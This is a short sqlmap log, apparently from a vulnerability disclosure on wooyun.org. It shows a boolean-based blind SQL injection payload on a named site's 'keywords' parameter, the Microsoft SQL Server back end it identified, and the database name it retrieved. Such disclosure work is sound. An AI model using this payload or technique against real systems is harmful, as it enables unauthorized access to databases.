 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=u%' AND 7027=7027 AND '%'='&subid=237
---
[21:49:48] [INFO] testing Microsoft SQL Server
[21:49:48] [INFO] confirming Microsoft SQL Server
[21:49:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows or Linux SuSE
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[21:49:48] [INFO] fetching current database
[21:49:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:49:48] [INFO] retrieved:
[21:49:48] [WARNING] reflective value(s) found and filtering out
SubService
current database:    'SubService'
[21:50:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\heuet.ss.cqvip.com'
www.wooyun.org